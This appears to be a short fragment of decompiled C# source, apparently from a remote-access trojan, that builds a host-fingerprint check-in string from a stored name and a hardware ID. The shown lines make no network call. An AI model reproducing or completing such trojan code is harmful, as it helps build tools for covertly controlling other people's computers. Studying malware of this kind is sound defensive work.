 104 public static string inf()
105 {
106 string text = "lv" + OK.Y;
107 try
108 {
109 if (Operators.CompareString(OK.GTV("vn"), "", false) == 0)
110 {
111 string str = text;
112 string text2 = OK.DEB(ref OK.VN) + "_" + OK.HWD();
113 text = str + OK.ENB(ref text2) + OK.Y;
114 }
115 else
116 {
117 string str2 = text;
118 string text2 = OK.GTV("vn");
119 string text3 = OK.DEB(ref text2) + "_" + OK.HWD();
120 text = str2 + OK.ENB(ref text3) + OK.Y;
121 }
122 }